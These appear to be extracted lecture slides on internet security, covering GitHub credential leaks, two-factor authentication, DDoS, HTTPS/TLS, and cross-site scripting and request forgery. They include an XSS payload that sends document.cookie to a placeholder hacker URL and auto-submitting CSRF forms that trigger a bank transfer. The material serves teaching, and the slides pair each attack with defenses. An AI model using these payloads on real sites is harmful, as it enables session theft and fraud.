# Cybersecurity: Internet Security



initial commit



initial commit credentials exposed



initial commit credentials exposed credentials removed



initial commit credentials exposed credentials removed

#### $\Rightarrow$  C  $\bullet$  GitHub, Inc. [US] | https://github.com  $\leftarrow$





**Pull requests Marketplace Issues** 

•As we've discussed, GitHub is an incredible tool used by programmers as a source code repository; the design of the platform is such that you can remix or "fork" material from others as well.

- •As we've discussed, GitHub is an incredible tool used by programmers as a source code repository; the design of the platform is such that you can remix or "fork" material from others as well.
- •Public repositories are just that, *public*. And GitHub's model partially relies on programmers availing themselves of GitHub's inexpensive packages that are often "unlimited public repositories" based.



initial commit credentials exposed credentials removed

•To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.

•To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.

• git-secrets

- •To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.
- git-secrets
- Limit third-party app access

- •To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.
- git-secrets
- Limit third-party app access
- •Use "commit hooks"

- •To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.
- git-secrets
- Limit third-party app access
- •Use "commit hooks"
- •Use SSH keys (public-private key pairing)

- •To prevent the accidental exposure of sensitive information, there are a number of safeguards that can be used.
- git-secrets
- Limit third-party app access
- •Use "commit hooks"
- •Use SSH keys (public-private key pairing)
- Mandate use of two-factor authentication

• The two factors that comprise the login need to be fundamentally different.

• The two factors that comprise the login need to be fundamentally different.

•Something you **know**…

- The two factors that comprise the login need to be fundamentally different.
- •Something you **know**… such as a password; and

- The two factors that comprise the login need to be fundamentally different.
- •Something you **know**… such as a password; and
- •Something you **have**…

- The two factors that comprise the login need to be fundamentally different.
- •Something you **know**… such as a password; and
- •Something you **have**… such as a cell phone or RSA key.



Image source: WikiMedia

•Several different tools and services exist that provide 2FA services, and there's no technical reason not to use them.

- •Several different tools and services exist that provide 2FA services, and there's no technical reason not to use them.
- •Google Authenticator
- •Authy
- •Duo Mobile

- •Several different tools and services exist that provide 2FA services, and there's no technical reason not to use them.
- •Google Authenticator
- •Authy
- •Duo Mobile
- •Also simply via SMS, provided by individual applications.

•The basic idea behind a denial of service attack is to cripple infrastructure.

# Making Cyberspace Safe for **Democracy**

30 Yale L. & Pol'y Rev. 211-232 (2011)



Image source: WikiMedia

•Hypothetically, a denial of service attack should be fairly easy to stop.

- •Hypothetically, a denial of service attack should be fairly easy to stop.
- •Distributed denial of service attacks (DDoS) attacks are much harder to prevent or stop, because the incoming requests are coming from hundreds or more, typically, different addresses.

•Some techniques for averting DDoS attacks are:

•Some techniques for averting DDoS attacks are:

•Firewalling

•Some techniques for averting DDoS attacks are:

- •Firewalling
- •Sinkholing

- •Some techniques for averting DDoS attacks are:
- •Firewalling
- •Sinkholing
- •Packet analysis

#### **HTTP and HTTPS**

•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

#### **HTTP and HTTPS**

•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

GET /law HTTP/1.1 Host: law.harvard.edu

#### **HTTP and HTTPS**

•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

GET /execed HTTP/1.1 Host: law.harvard.edu
•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

GET /execed HTTP/1.1 Host: law.harvard.edu

•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

GET /execed HTTP/1.1 Host: law.harvard.edu

•Recall that HTTP is the HyperText Transfer Protocol, used to define and facilitate communications between clients and servers over the internet.

GET /execed HTTP/1.1 Host: law.harvard.edu



Image source: linuxjournal.com







client  $r$  router A router B router C server



client  $r$  router A router B router C server



client  $r$  router A router B router C server

•As you probably can imagine, HTTPS is the *secured* version of HTTP, for encrypted communications between client and server.

- •As you probably can imagine, HTTPS is the *secured* version of HTTP, for encrypted communications between client and server.
- •Whereas HTTP requests are typically received via port 80, HTTPS requests go to port 443 instead.

- •As you probably can imagine, HTTPS is the *secured* version of HTTP, for encrypted communications between client and server.
- •Whereas HTTP requests are typically received via port 80, HTTPS requests go to port 443 instead.
- In order for HTTPS to work, it requires that the server providing the data possess a valid SSL/TLS certificate.



#### Your connection is not private

Attackers might be trying to steal your information from expired.badssl.com (for example, passwords, messages or credit cards). NET::ERR\_CERT\_DATE\_INVALID

ADVANCED

**Back to safety** 

Image source: globalsign.com

•SSL is the *Secure Sockets Layer*, yet another encryption-related protocol for network communications. It has largely been updated and revised as *Transport Layer Security*  (TLS).

- •SSL is the *Secure Sockets Layer*, yet another encryption-related protocol for network communications. It has largely been updated and revised as *Transport Layer Security*  (TLS).
- •The basic idea is that the client browser intending to use HTTPS checks the validity of the *certificate* of the server.

- •SSL is the *Secure Sockets Layer*, yet another encryption-related protocol for network communications. It has largely been updated and revised as *Transport Layer Security*  (TLS).
- •The basic idea is that the client browser intending to use HTTPS checks the validity of the *certificate* of the server.
- •After a set of steps, a *session key* is created and is used to encrypt all further communications between the client and server until the session is terminated.

#### Treatment of HTTP pages:

Current (Chrome 64)

example.com ⊙

July 2018 (Chrome 68)

**1** Not secure example.com

Image source: googleblog.com

•Recall that in learning about the difference between JavaScript and Python, we also learned about the difference between *server-side* code and *client-side* code.

- •Recall that in learning about the difference between JavaScript and Python, we also learned about the difference between *server-side* code and *client-side* code.
- •Cross-site scripting vulnerabilities exist where a client is able to trick a page on the server to display data or perform some action locally that it shouldn't do.

from flask import Flask, request

```
app = False( name )
```

```
@app.route("/")
def index():
   return "Hello, world!"
```

```
@app.errorhandler(404)
def not_found(err):
   return "Not Found: " + request.path
```
/foo

```
@app.errorhandler(404)
def not_found(err):
  return "Not Found: " + request.path
```
/<script>alert('hi')</script>

```
@app.errorhandler(404)
def not_found(err):
  return "Not Found: " + request.path
```
/<script>document.write(

'<img src="hacker url?cookie=' + document.cookie + '" />')</script>

```
@app.errorhandler(404)
def not_found(err):
  return "Not Found: " + request.path
```
/<script>document.write(

'<img src="hacker url?cookie=' +  $document.cookie + " /*')$ </script>

```
@app.errorhandler(404)
def not_found(err):
  return "Not Found: " + request.path
```
•What techniques could we (or our clients!) use to protect against XSS vulnerabilities?

•What techniques could we (or our clients!) use to protect against XSS vulnerabilities?

•Sanitizing all inputs

•What techniques could we (or our clients!) use to protect against XSS vulnerabilities?

•Sanitizing all inputs

•Disabling JavaScript

•What techniques could we (or our clients!) use to protect against XSS vulnerabilities?

•Sanitizing all inputs

•Disabling JavaScript

•Specialized handling of JavaScript

•Whereas XSS attacks frequently involve tricking a browser instance into running client-side code, CSRF attacks involve making outbound requests invalidly.

- •Whereas XSS attacks frequently involve tricking a browser instance into running client-side code, CSRF attacks involve making outbound requests invalidly.
- •Recall that with most sites we visit today, *cookies* are established as a shorthand verification of our identities.

- •Whereas XSS attacks frequently involve tricking a browser instance into running client-side code, CSRF attacks involve making outbound requests invalidly.
- •Recall that with most sites we visit today, *cookies* are established as a shorthand verification of our identities.
- •CSRFs exploit cookies to attempt to make fraudulent requests that appear legitimate on their face.

<body>

 <a href="http://yourbank.com/transfer?to=doug&amt=500"> Click here!

 $\langle$ a>

</body>

<body>

 <img src="http://yourbank.com/transfer?to=doug&amt=500" /> </body>

<body>

 <form action="https://yourbank.com/transfer" method="post">

 <input type="hidden" name="to" value="doug" /> <input type="hidden" name="amt" value="500" /> <input type="submit" value="Click here!" /> </form>

</body>

<body onload="document.forms[0].submit()">

 <form action="https://yourbank.com/transfer" method="post">

 <input type="hidden" name="to" value="doug" /> <input type="hidden" name="amt" value="500" /> <input type="submit" value="Click here!" /> </form>

</body>

#### **Cross-Site Attacks: Summary**

- •A *cross-site scripting* attack occurs when the adversary tricks you into executing client-side code. This causes you to do something within your browser that you don't intend to do.
- •A *cross-site request forgery* attack occurs when the adversary tricks you into making an HTTP request (such as a POST request) that you did not want to make.
#### users



#### users

